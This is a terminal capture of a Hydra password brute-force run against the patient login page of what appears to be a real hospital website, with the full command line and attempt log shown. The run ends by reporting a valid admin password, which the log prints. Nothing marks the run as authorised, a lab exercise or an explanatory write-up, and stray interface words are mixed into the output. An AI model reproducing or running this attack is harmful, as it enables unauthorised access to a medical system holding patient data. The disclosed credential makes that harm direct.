 └─$ sudo hydra -l admin   -P /usr/share/wordlists/rockyou.txt   medirozahospital.com   https-post-form   "/patient/login.php:u
sername=^USER^&password=^PASS^:F=Incorrect password"   -t 1 -W 5 -f -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Music
main-page.png
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-25 08:33:32
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prev
ent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 14344403 login tries (l:1/p:14344403), ~14344403 tries per task
[DATA] attacking http-post-forms://medirozahospital.com:443/patient/login.php:username=^USER^&password=^PASS^:F=Incorrect pass
word
Devices
[ATTEMPT] target medirozahospital.com - login "admin" - pass "123456" - 1 of 14344403 [child 0] (0/0)
[ATTEMPT] target medirozahospital.com - login "admin" - pass "12345" - 2 of 14344403 [child 0] (0/0)
[ATTEMPT] target medirozahospital.com - login "admin" - pass "123456789" - 3 of 14344403 [child 0] (0/0)
[ATTEMPT] target medirozahospital.com - login "admin" - pass "password" - 4 of 14344403 [child 0] (0/0)
[ATTEMPT] target medirozahospital.com - login "admin" - pass "P@55w0rd!" - 5 of 14344403 [child 0] (0/0)
[STATUS] 5.00 tries/min, 5 tries in 00:01h, 14344398 to do in 47814:40h, 1 active
[443][http-post-form] host: medirozahospital.com   login: admin   password: P@55w0rd!
[STATUS] attack finished for medirozahospital.com (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-25 08:34:54